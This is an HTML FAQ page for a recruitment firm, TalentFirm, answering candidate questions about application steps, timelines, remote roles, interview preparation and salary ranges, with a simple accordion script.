
<file: FAQ.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>TalentFirm | Candidate FAQ</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&family=Playfair+Display:wght@600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header class="nav">
    <div class="nav__brand">TalentFirm</div>
    <button class="nav__toggle" aria-label="Toggle navigation">☰</button>
    <nav class="nav__links">
      <a href="index.html#services">Services</a>
      <a href="index.html#about">About</a>
      <a href="index.html#approach">Approach</a>
      <a href="index.html#team">Team</a>
      <a href="index.html#testimonials">Testimonials</a>
      <a href="index.html#jobs">Open Roles</a>
      <a href="FAQ.html">FAQ</a>
      <button id="themeToggle" class="nav__theme" aria-label="Switch theme">Light</button>
      <a class="btn btn--ghost" href="index.html#contact">Contact</a>
    </nav>
  </header>

  <main class="faq">
    <div class="faq__header">
      <p class="eyebrow">Candidate Resources</p>
      <h2>Frequently Asked Questions</h2>
      <p class="section__lede">Have questions? We're here to help. Expand a question to view the answer.</p>
    </div>

    <div class="faq__list" id="faqList">
      <div class="faq-item">
        <button class="faq-q">What is your application process? <span>Expand</span></button>
        <div class="faq-a"><p>We begin with a discovery call, followed by a structured assessment aligned to role competencies. Shortlisted candidates meet hiring stakeholders, and we support offer and onboarding.</p></div>
      </div>
      <div class="faq-item">
        <button class="faq-q">How long does it take to hear back? <span>Expand</span></button>
        <div class="faq-a"><p>Typical timelines range from 7–14 days for initial feedback after submission, depending on role seniority and stakeholder availability.</p></div>
      </div>
      <div class="faq-item">
        <button class="faq-q">Do you offer remote roles? <span>Expand</span></button>
        <div class="faq-a"><p>Yes. Many of our partner companies offer remote or hybrid options. Role flexibility is listed in each posting.</p></div>
      </div>
      <div class="faq-item">
        <button class="faq-q">How should I prepare for interviews? <span>Expand</span></button>
        <div class="faq-a"><p>We recommend preparing STAR stories, quantifying impact, and reviewing role-specific leadership competencies. Your consultant will share tailored guidance.</p></div>
      </div>
      <div class="faq-item">
        <button class="faq-q">What salary ranges can I expect? <span>Expand</span></button>
        <div class="faq-a"><p>Ranges vary by market and role. We publish indicative ranges on featured opportunities and discuss expectations early to ensure alignment.</p></div>
      </div>
    </div>
  </main>

  <footer class="footer">
    <div class="footer__brand">TalentFirm</div>
    <div class="footer__cols">
      <div>
        <h4>Services</h4>
        <a href="index.html#services">Executive Search</a>
        <a href="index.html#services">Talent Mapping</a>
        <a href="index.html#services">Leadership Advisory</a>
      </div>
      <div>
        <h4>Company</h4>
        <a href="index.html#about">About Us</a>
        <a href="index.html#team">Our Team</a>
        <a href="index.html#contact">Careers</a>
        <a href="index.html#contact">Contact</a>
      </div>
      <div>
        <h4>Resources</h4>
        <a href="index.html#jobs">Open Positions</a>
        <a href="#">Blog</a>
        <a href="#">Case Studies</a>
        <a href="FAQ.html">FAQ</a>
      </div>
    </div>
    <div class="footer__meta">
      <span>© 2026 TalentFirm. All rights reserved.</span>
      <div class="footer__links">
        <a href="#">Privacy Policy</a>
        <a href="#">Terms of Service</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
  <script>
    // Accordion: allow only one open at a time
    const items = document.querySelectorAll('.faq-item');
    items.forEach(item => {
      const q = item.querySelector('.faq-q');
      q.addEventListener('click', () => {
        items.forEach(i => { if (i !== item) i.classList.remove('open'); });
        item.classList.add('open');
      });
    });
  </script>
</body>
</html>
</file>




